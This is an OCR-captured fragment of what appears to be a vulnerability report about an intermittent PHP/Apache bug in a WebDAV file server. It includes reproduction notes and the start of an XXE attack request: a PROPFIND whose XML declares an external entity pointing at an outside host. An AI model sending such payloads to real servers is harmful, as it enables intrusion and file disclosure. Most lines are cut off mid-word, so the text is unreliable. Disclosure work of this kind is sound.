
The behaviour seems to depend on some "random" factors. 
PHP/Apache process more often then on reused.
We
were never able
to produce it on Nginx with PH
We
were never able
to produce it on CLI
We
were able
to reproduce it with latest maintenanc
We
were unable
to reproduce it with latest maintena
seems to be running on Ubuntu.
We are sorry that we are unable to give a clearer indication
just because we fail to give clear reproduction systems,
The most reliable system to reproduce it on is our "Deve
dev/#standalone-containers
but that comes with quite s
here
https://gist.github.com/juliushaertl/b458983b5f
password admin is automatically created and the attack
PROPFIND /remote.php/dav/files/<username>/

<?xml version="1.0"?>

<!DOCTYPE root [<!ENTITY % remote SYSTEM "https://bin.icewin
<d:propfind  xmlns:d="DAV:" xmlns:oc="http://owncloud.org/ns
  <d:prop>

    <oc:fileid />
